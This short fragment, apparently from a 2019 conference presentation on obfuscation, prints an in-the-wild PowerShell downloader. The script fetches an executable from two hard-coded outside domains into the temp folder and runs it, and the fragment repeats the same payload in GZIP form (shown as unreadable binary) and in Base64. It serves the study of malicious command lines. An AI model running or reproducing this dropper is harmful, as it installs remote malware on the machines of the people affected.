 $itwExampleArr[0].CommandLine
function <#release#> jst([string] $strin){$bos1=1;try{ (new-object
system.net.webclient <#exim#> ).downloadfile($strin,$env:temp+'tmp5130.exe');}catch{
$bos1=0;}return $bos1;}$mb1=@('artwrk.co.uk/se.nile','get-fu.com/se.nil');foreach
($bita in $mb1){if(jst('http://'+$bita) -eq 1){break;} };<#validate#>start-process
($env:temp+'tmp5130.exe');
# GZIP Compression
uÉ┴n?0D ┼H6J0AU/qR⌡?┌?Y?╪╘^B"─┐wKsφmwF≤F╗═ΣZ∩╪)╨??É╝▒kD±1Xw∙bΘ6dKZ∙X?K?ß▒0ß`╬}u?,>"┬
á?í2╜???╗??╔┌╧«≈║nlΓÅ╢O┴▌??wⁿ?±╡|9H╕╧╘j4?÷┘vPk
# Base64 Encoding
dZDBboMwEER/xRJINkowQVUvcVL1P9oejFmCA9jUXkIixL93S3PtbXdG80a7zeQMWu/YKQnQg46QvLFrRPERM
Vh3+WLpNmRLWvlYnkuF4bEw4WDOfXUFgyw+IsIgHaCcoTK9BYeEg7sdiJXJ2s+u97pubA/ij7ZPwd2OlBp3/B
OH8bV8OUi4A8/UajSa9tl2UGsAnIJj267WdKjK87vgOuAcOmm8nLoignTE5nt+AcybieThKRKw8QG0aZlIK4u
aWWIRJFtsI37v5C3ieCwKvtv8jOXwzciuKNWpla3qlNx0b2uN9JqI1JyPwRuIkZD/nvED
Sp4rkCon 2019
 